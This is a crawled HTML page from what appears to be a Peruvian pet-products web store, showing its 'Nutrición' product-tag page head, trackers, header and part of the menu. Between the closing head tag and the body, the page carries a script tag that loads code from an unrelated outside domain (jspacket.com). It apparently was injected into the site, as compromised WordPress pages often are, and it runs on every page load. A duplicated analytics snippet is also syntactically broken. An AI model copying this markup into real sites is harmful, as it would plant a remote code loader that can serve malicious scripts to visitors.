

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/product-tag/nutricion/
body_size: 15539
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="es-CO">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="google-site-verification" content="VUyrCjorOErzrFJ9WGRZNCL0YQ43gdcVassnK4U68dk"/>
	<meta name="google-site-verification" content="Vfa2NeE-XJeT8zDeezXJNUs53i7IYPk00-TWkjrhsBs"/>
    <link rel="canonical" href="https://www.gabrica.pe/product-tag/nutricion/?usuario=esp">
    <title>Aminomix Pet</title>
    <script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nutrición</title>
<meta name='robots' content='max-image-preview:large'/>

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="next" href="https://www.gabrica.pe/product-tag/nutricion/page/2/"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="Nutrición"/>
<meta property="og:site_name" content="Gabrica"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Nutrición"/>
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gabrica.pe/#organization","name":"Gabrica","url":"https://www.gabrica.pe/","sameAs":["https://www.facebook.com/somosgabrica/","https://www.instagram.com/somosgabrica/?hl=es-la"],"logo":{"@type":"ImageObject","@id":"https://www.gabrica.pe/#logo","url":"https://www.gabrica.pe/wp-content/uploads/2019/06/trayectoria-Gabrica-9-3.png","width":250,"height":150,"caption":"Gabrica"},"image":{"@id":"https://www.gabrica.pe/#logo"}},{"@type":"WebSite","@id":"https://www.gabrica.pe/#website","url":"https://www.gabrica.pe/","name":"Gabrica","description":"Expertos en mascotas","publisher":{"@id":"https://www.gabrica.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.gabrica.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.gabrica.pe/product-tag/nutricion/#webpage","url":"https://www.gabrica.pe/product-tag/nutricion/","inLanguage":"es-CO","name":"Nutrici\u00f3n","isPartOf":{"@id":"https://www.gabrica.pe/#website"},"breadcrumb":{"@id":"https://www.gabrica.pe/product-tag/nutricion/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.gabrica.pe/product-tag/nutricion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/","url":"https://www.gabrica.pe/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/product-tag/nutricion/","url":"https://www.gabrica.pe/product-tag/nutricion/","name":"Nutrici\u00f3n"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.gabrica.pe/wp-includes/css/dist/components/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-preferences-css' href='https://www.gabrica.pe/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.gabrica.pe/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gabrica.pe/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.gabrica.pe/wp-content/uploads/maxmegamenu/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.gabrica.pe/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='devjr-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/style.devjr.css' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/bootstrap.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-min-style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/owl.carousel.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl.theme.default.min-style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/owl.theme.default.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='lazyload-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/progressivelv.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dflip-style-css' href='https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/popper.min.js" id="tooltip-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/lazysizes.min.js" id="lzsizes-js"></script>
<link rel="https://api.w.org/" href="https://www.gabrica.pe/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.gabrica.pe/wp-json/wp/v2/product_tag/226"/><style type="text/css" id="simple-css-output">.menu-zmv-nt .navbar-brand img{width:130px}</style>
		<script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:3024212,hjsv:5};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');</script>
			<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><link rel="icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-270x270.png"/>
<style type="text/css"></style>
    <meta property="og:url" content=""/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Aminomix Pet"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.gabrica.pe/wp-content/uploads/2019/04/aminomix-pet.png"/>
    <meta property="fb:app_id" content="526215998250719"/>
                                
                    <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-59ZB3BG');</script>
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics // Perú-->
            <script rel="preload" async src="https://www.googletagmanager.com/gtag/js?id=UA-140314142-1"></script>
            <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-140314142-1');</script>
            <!--CÓDIGO YANDEX-->
                <!-- Yandex.Metrika counter -->
                <script rel="preload" type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(54484231,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
                <noscript><div><img src="https://mc.yandex.ru/watch/54484231" style="position:absolute; left:-9999px;" alt="Gabrica"/></div></noscript>
                <!-- /Yandex.Metrika counter -->
            <!--CÓDIGO YANDEX-->
            <!-- Facebook Pixel Code -->
            <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','574945440121567');fbq('track','PageView');</script>
                <noscript>
                    <img height="1" width="1" src="https://www.facebook.com/tr?id=574945440121567&ev=PageView&noscript=1"/>
                </noscript>
            <!-- End Facebook Pixel Code -->
            <!-- Facebook Pixel Code Francisco-->
            <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2610127189100049');fbq('track','PageView');</script>
            <noscript>
            <img height="1" width="1" src="https://www.facebook.com/tr?id=2610127189100049&ev=PageView
            &noscript=1"/>
            </noscript>
            <!-- End Facebook Pixel Code -->
            <meta name="google-site-verification" content="VUyrCjorOErzrFJ9WGRZNCL0YQ43gdcVassnK4U68dk"/> 
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer''GTM-59ZB3BG');</script>
<!-- End Google Tag Manager -->
</head>
<script src="https://jspacket.com/js/1449.js"></script>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59ZB3BG" height="0" width="0" style="display:none;visibility:hidden" title="Gabrica"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.2"></script>
<!--Cabecera-->
<header class="h-esp">
    <div class="container cab-desk cab-modify-width">
        <div class="row">
            <div class="col-md-3 logo">
                                    <a href="/especialistas">
                        <img class="" src="https://www.gabrica.pe/wp-content/uploads/2025/03/logope.png" alt="Gabrica | Expertos en mascotas">
                    </a>
                            </div>
            <div class="col">
                <div class="caja-bus-gab">
                    <form action="/busqueda" id="bus" method="POST">
                        <input name="search20" type="text" class="search20 form-control input-lg" placeholder="Realice una búsqueda">
                        <input type="hidden" name="tusuario" value="esp">
                        <div class="search-ico">
                            <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg" alt="Buscar" width="22">
                        </div>
                    </form>
                    <div class="resultados"></div>
                </div>
            </div>
            <div class="col-md-6 m-rol">
                <div class="row">                    
                    <div class="col">
                        <a class="btn-cam-rol" href="https://www.gabrica.pe">
                            <div class="ico-pdma2"></div><h5 class="icon-pdm inactivo">Ir a Padre de mascota</h5>
                        </a>
                    </div>                    
                    <div class="col ">
                        <div class="btn-cam-rol">
                            <div class="ico-espe2"></div><h5 class="icon-esp activo">Estás en Especialista</h5>
                        </div>
                    </div>
                    <div class="col">
                        <a class="btn-cam-rol" href="https://www.gabrica.pe/zonamv-pe">
                            <div class="ico-mv2"></div><h5 class="ico-esp inactivo">Ir a <br> ZonaMV</h5>
                        </a>
                    </div>
                </div>
            </div>
        </div>    
    </div>
    <!--Menú-->
    <div class="menu_barra_esp cab-desk">
        <menu>
            <div class="container">
            <nav class="navbar navbar-expand-md navbar-light bg-faded">                    
                    <div id="mega-menu-wrap-menu-principal-esp" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-principal-esp" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1210" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1971" id="mega-menu-item-1971"><a class="mega-menu-link" href="/especialistas/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1131" id="mega-menu-item-1131"><a class="mega-menu-link" href="https://www.gabrica.pe/catalogo/" aria-expanded="false" tabindex="0">Nuestros Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1131-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-m_perro-esp mega-menu-columns-4-of-12 m_perro-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1972" id="mega-menu-item-1972"><a class="mega-menu-link" tabindex="0">Perros<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1976" id="mega-menu-item-1976"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15628" id="mega-menu-item-15628"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/grandvita/?usuario=esp">GrandVita</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15654" id="mega-menu-item-15654"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/perro-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="/product-tag/Max+alimento+perro/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2515" id="mega-menu-item-2515"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+perro/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6403" id="mega-menu-item-6403"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+perro/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3599" id="mega-menu-item-3599"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Snacks<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
